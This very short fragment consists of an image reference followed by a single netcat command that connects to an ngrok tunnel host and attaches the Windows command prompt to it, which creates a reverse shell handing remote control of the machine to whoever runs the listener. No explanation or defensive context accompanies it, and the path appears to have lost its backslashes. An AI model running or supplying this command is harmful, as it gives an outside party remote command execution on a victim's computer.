 nc -vv server.ngrok.cc 11226 -e c:WindowsSystem32cmd.exe